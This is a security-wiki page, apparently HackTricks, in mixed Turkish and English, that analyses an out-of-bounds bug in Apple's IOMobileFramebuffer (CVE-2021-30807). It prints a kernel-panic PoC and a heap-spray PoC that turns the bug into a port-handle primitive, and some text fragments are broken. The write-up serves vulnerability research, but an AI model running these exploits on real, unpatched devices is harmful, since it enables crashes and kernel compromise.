CVE-2021-30807: IOMobileFrameBuffer OOB
Reading time: 10 minutes
tip
AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure Hacking'i öğrenin ve pratik yapın:
Azure Hacking'i öğrenin ve pratik yapın:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da bizi takip edin 🐦 @hacktricks_live.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.
Zafiyet
You have a great explanation of the vuln here, but as summary:
-
Zayıf kod yolu, IOMobileFramebuffer / AppleCLCD user client'inin external method #83'üdür:
IOMobileFramebufferUserClient::s_displayed_fb_surface(...). Bu metod, kullanıcı tarafından kontrol edilen ve hiçbir şekilde kontrol edilmeyen bir parametre alır ve bunu bir sonraki işlemescalar0olarak geçirir. -
Bu yöntem,
IOMobileFramebufferLegacy::get_displayed_surface(this, task*, out_id, scalar0)içine iletilir; buradascalar0(kullanıcı kontrollü 32-bit değer) herhangi bir sınır kontrolü yapılmadan dahili bir işaretçi dizisine bir indeks olarak kullanılır:
ptr = *(this + 0xA58 + scalar0 * 8);→ passed toIOSurfaceRoot::copyPortNameForSurfaceInTask(...)as anIOSurface*.
Result: OOB pointer read & type confusion on that array. If the pointer isn't valid, the kernel deref panics → DoS.
note
Bu, iOS/iPadOS 14.7.1, macOS Big Sur 11.5.1, watchOS 7.6.1 sürümlerinde düzeltildi.
warning
Çağrılması gereken ilk fonksiyon IOMobileFramebufferUserClient::s_displayed_fb_surface(...) hakkı com.apple.private.allow-explicit-graphics-priority yetkisiyle korunur. Ancak, WebKit.WebContent bu yetkiye sahiptir, bu yüzden sandbox'lı bir süreçten zafiyeti tetiklemek için kullanılabilir.
DoS PoC
Aşağıda, orijinal blog gönderisinden alınmış ilk DoS PoC'u ek açıklamalarla birlikte bulabilirsiniz:
// PoC for CVE-2021-30807 trigger (annotated)
// NOTE: This demonstrates the crash trigger; it is NOT an LPE.
// Build/run only on devices you own and that are vulnerable.
// Patched in iOS/iPadOS 14.7.1, macOS 11.5.1, watchOS 7.6.1. (Apple advisory)
// https://support.apple.com/en-us/103144
// https://nvd.nist.gov/vuln/detail/CVE-2021-30807
void trigger_clcd_vuln(void) {
kern_return_t ret;
io_connect_t shared_user_client_conn = MACH_PORT_NULL;
// The "type" argument is the type (selector) of user client to open.
// For IOMobileFramebuffer, 2 typically maps to a user client that exposes the
// external methods we need (incl. selector 83). If this doesn't work on your
// build, try different types or query IORegistry to enumerate.
int type = 2;
// 1) Locate the IOMobileFramebuffer service in the IORegistry.
// This returns the first matched service object (a kernel object handle).
io_service_t service = IOServiceGetMatchingService(
kIOMasterPortDefault,
IOServiceMatching("IOMobileFramebuffer"));
if (service == MACH_PORT_NULL) {
printf("failed to open service\n");
return;
}
printf("service: 0x%x\n", service);
// 2) Open a connection (user client) to the service.
// The user client is what exposes external methods to userland.
// 'type' selects which user client class/variant to instantiate.
ret = IOServiceOpen(service, mach_task_self(), type, &shared_user_client_conn);
if (ret != KERN_SUCCESS) {
printf("failed to open userclient: %s\n", mach_error_string(ret));
return;
}
printf("client: 0x%x\n", shared_user_client_conn);
printf("call externalMethod\n");
// 3) Prepare input scalars for the external method call.
// The vulnerable path uses a 32-bit scalar as an INDEX into an internal
// array of pointers WITHOUT bounds checking (OOB read / type confusion).
// We set it to a large value to force the out-of-bounds access.
uint64_t scalars[4] = { 0x0 };
scalars[0] = 0x41414141; // **Attacker-controlled index** → OOB pointer lookup
// 4) Prepare output buffers (the method returns a scalar, e.g. a surface ID).
uint64_t output_scalars[4] = { 0 };
uint32_t output_scalars_size = 1;
printf("call s_default_fb_surface\n");
// 5) Invoke external method #83.
// On vulnerable builds, this path ends up calling:
// IOMobileFramebufferUserClient::s_displayed_fb_surface(...)
// → IOMobileFramebufferLegacy::get_displayed_surface(...)
// which uses our index to read a pointer and then passes it as IOSurface*.
// If the pointer is bogus, IOSurface code will dereference it and the kernel
// will panic (DoS).
ret = IOConnectCallMethod(
shared_user_client_conn,
83, // **Selector 83**: vulnerable external method
scalars, 1, // input scalars (count = 1; the OOB index)
NULL, 0, // no input struct
output_scalars, &output_scalars_size, // optional outputs
NULL, NULL); // no output struct
// 6) Check the call result. On many vulnerable targets, you'll see either
// KERN_SUCCESS right before a panic (because the deref happens deeper),
// or an error if the call path rejects the request (e.g., entitlement/type).
if (ret != KERN_SUCCESS) {
printf("failed to call external method: 0x%x --> %s\n",
ret, mach_error_string(ret));
return;
}
printf("external method returned KERN_SUCCESS\n");
// 7) Clean up the user client connection handle.
IOServiceClose(shared_user_client_conn);
printf("success!\n");
}
Arbitrary Read PoC Explained
- Opening the right user client
get_appleclcd_uc()finds the AppleCLCD service and opens user client type 2. AppleCLCD and IOMobileFramebuffer share the same external-methods table; type 2 exposes selector 83, the vulnerable method. This is your entry to the bug. E_POC/)
Neden 83 önemli: decompile edilmiş yol:
IOMobileFramebufferUserClient::s_displayed_fb_surface(...)
→IOMobileFramebufferUserClient::get_displayed_surface(...)
→IOMobileFramebufferLegacy::get_displayed_surface(...)
Son çağrının içinde, kod 32-bit scalar'ınızı bounds kontrolü olmadan dizi indeksi olarak kullanıyor,this + 0xA58 + index*8adresinden bir pointer alıyor ve bunuIOSurface*olarakIOSurfaceRoot::copyPortNameForSurfaceInTask(...)fonksiyonuna geçiriyor. İşte OOB + type confusion.
- The heap spray (why IOSurface shows up here)
-
do_spray()IOSurfaceRootUserClientkullanarak birçok IOSurface oluşturur ve küçük değerleri (s_set_valuetarzı) spray eder. Bu, kernel heap'lerini geçerli IOSurface nesnelerine işaret eden pointerlarla doldurur. -
Amaç: selector 83 meşru tablonun dışını okuduğunda, OOB slot muhtemelen sizin (gerçek) IOSurface'lerinizden birine işaret eden bir pointer içerir—böylece sonraki dereference çakmaz ve başarılı olur. IOSurface, klasik ve iyi belgelenmiş bir kernel spray primitifi olup, Saar'ın yazısında bu exploitation akışı için kullanılan create / set_value / lookup metodları açıkça listelenmiştir.
- The "offset/8" trick (what that index really is)
-
trigger_oob(offset)içindescalars[0] = offset / 8ayarlıyorsunuz. -
Neden 8'e bölünüyor? Kernel hangi pointer-sized slot'un okunacağını hesaplamak için
base + index*8yapıyor. Siz bir "slot numarası N" seçiyorsunuz, byte offset değil. 64-bit'te her slot sekiz byte. -
Hesaplanan adres
this + 0xA58 + index*8oluyor. PoC, çok büyük bir sabit (0x1200000 + 0x1048) kullanarak çok dışa adım atıp, IOSurface pointer'larıyla yoğun şekilde doldurmaya çalıştığınız bir bölgeye erişmeye çalışıyor. Eğer spray "kazanan" olursa, vurduğunuz slot geçerli birIOSurface*olur.
- What selector 83 returns (this is the subtle part)
- Çağrı:
IOConnectCallMethod(appleclcd_uc, 83, scalars, 1, NULL, 0, output_scalars, &output_scalars_size, NULL, NULL);o
-
İçeride, OOB pointer alımından sonra sürücü
IOSurfaceRoot::copyPortNameForSurfaceInTask(task, IOSurface*, out_u32*)çağrısını yapıyor. -
Sonuç:
output_scalars[0], OOB ile sağladığınız nesne pointer'ı için task'ınızdaki bir Mach port name (u32 handle) olur. Bu ham bir kernel address leak değildir; userspace'te bir handle'dır (send right). Saar'ın decompilation'ı bu davranışı (bir port name kopyalamayı) açıkça gösteriyor.
Neden bu işe yarar: (sözde) IOSurface'a ait bir port name ile artık şu tür IOSurfaceRoot metodlarını kullanabilirsiniz:
-
s_lookup_surface_from_port(method 34) → portu, IOSurface çağrılarıyla işletebileceğiniz bir surface ID'ye çevirir, ve -
s_create_port_from_surface(method 35) tersini yapmanız gerekirse.
Saar tam da bu metodları bir sonraki adım olarak belirtiyor. PoC, bir OOB slot'tan "meşru" bir IOSurface handle'ı "ürettiğinizi" kanıtlıyor. Saaramar
This PoC was taken from here and added some comments to explain the steps:
#include "exploit.h"
// Open the AppleCLCD (aka IOMFB) user client so we can call external methods.
io_connect_t get_appleclcd_uc(void) {
kern_return_t ret;
io_connect_t shared_user_client_conn = MACH_PORT_NULL;
int type = 2; // **UserClient type**: variant that exposes selector 83 on affected builds. ⭐
// (AppleCLCD and IOMobileFramebuffer share the same external methods table.)
// Find the **AppleCLCD** service in the IORegistry.
io_service_t service = IOServiceGetMatchingService(kIOMasterPortDefault,
IOServiceMatching("AppleCLCD"));
if(service == MACH_PORT_NULL) {
printf("[-] failed to open service\n");
return MACH_PORT_NULL;
}
printf("[*] AppleCLCD service: 0x%x\n", service);
// Open a user client connection to AppleCLCD with the chosen **type**.
ret = IOServiceOpen(service, mach_task_self(), type, &shared_user_client_conn);
if(ret != KERN_SUCCESS) {
printf("[-] failed to open userclient: %s\n", mach_error_string(ret));
return MACH_PORT_NULL;
}
printf("[*] AppleCLCD userclient: 0x%x\n", shared_user_client_conn);
return shared_user_client_conn;
}
// Trigger the OOB index path of external method #83.
// The 'offset' you pass is in bytes; dividing by 8 converts it to the
// index of an 8-byte pointer slot in the internal table at (this + 0xA58).
uint64_t trigger_oob(uint64_t offset) {
kern_return_t ret;
// The method takes a single 32-bit scalar that it uses as an index.
uint64_t scalars[1] = { 0x0 };
scalars[0] = offset / 8; // **index = byteOffset / sizeof(void*)**. ⭐
// #83 returns one scalar. In this flow it will be the Mach port name
// (a u32 handle in our task), not a kernel pointer.
uint64_t output_scalars[1] = { 0 };
uint32_t output_scalars_size = 1;
io_connect_t appleclcd_uc = get_appleclcd_uc();
if (appleclcd_uc == MACH_PORT_NULL) {
return 0;
}
// Call external method 83. Internally:
// ptr = *(this + 0xA58 + index*8); // OOB pointer fetch
// IOSurfaceRoot::copyPortNameForSurfaceInTask(task, (IOSurface*)ptr, &out)
// which creates a send right for that object and writes its port name
// into output_scalars[0]. If ptr is junk → deref/panic (DoS).
ret = IOConnectCallMethod(appleclcd_uc, 83,
scalars, 1,
NULL, 0,
output_scalars, &output_scalars_size,
NULL, NULL);
if (ret != KERN_SUCCESS) {
printf("[-] external method 83 failed: %s\n", mach_error_string(ret));
return 0;
}
// This is the key: you get back a Mach port name (u32) to whatever
// object was at that OOB slot (ideally an IOSurface you sprayed).
printf("[*] external method 83 returned: 0x%llx\n", output_scalars[0]);
return output_scalars[0];
}
// Heap-shape with IOSurfaces so an OOB slot likely contains a pointer to a
// real IOSurface (easier & stabler than a fully fake object).
bool do_spray(void) {
char data[0x10];
memset(data, 0x41, sizeof(data)); // Tiny payload for value spraying.
// Get IOSurfaceRootUserClient (reachable from sandbox/WebContent).
io_connect_t iosurface_uc = get_iosurface_root_uc();
if (iosurface_uc == MACH_PORT_NULL) {
printf("[-] do_spray: failed to allocate new iosurface_uc\n");
return false;
}
// Create many IOSurfaces and use set_value / value spray helpers
// (Brandon Azad-style) to fan out allocations in kalloc. ⭐
int *surface_ids = (int*)malloc(SURFACES_COUNT * sizeof(int));
for (size_t i = 0; i < SURFACES_COUNT; ++i) {
surface_ids[i] = create_surface(iosurface_uc); // s_create_surface
if (surface_ids[i] <= 0) {
return false;
}
// Spray small values repeatedly: tends to allocate/fill predictable
// kalloc regions near where the IOMFB table OOB will read from.
// The “with_gc” flavor forces periodic GC to keep memory moving/packed.
if (IOSurface_spray_with_gc(iosurface_uc, surface_ids[i],
20, 200, // rounds, per-round items
data, sizeof(data),
NULL) == false) {
printf("iosurface spray failed\n");
return false;
}
}
return true;
}
int main(void) {
// Ensure we can talk to IOSurfaceRoot (some helpers depend on it).
io_connect_t iosurface_uc = get_iosurface_root_uc();
if (iosurface_uc == MACH_PORT_NULL) {
return 0;
}
printf("[*] do spray\n");
if (do_spray() == false) {
printf("[-] shape failed, abort\n");
return 1;
}
printf("[*] spray success\n");
// Trigger the OOB read. The magic constant chooses a pointer-slot
// far beyond the legit array (offset is in bytes; index = offset/8).
// If the spray worked, this returns a **Mach port name** (handle) to one
// of your sprayed IOSurfaces; otherwise it may crash.
printf("[*] trigger\n");
trigger_oob(0x1200000 + 0x1048);
return 0;
}
Referanslar
- Saar Amar tarafından yazılan orijinal yazı
- Exploit PoC code
- jsherman212 tarafından yapılan araştırma
tip
AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure Hacking'i öğrenin ve pratik yapın:
Azure Hacking'i öğrenin ve pratik yapın:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da bizi takip edin 🐦 @hacktricks_live.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.
 HackTricks
HackTricks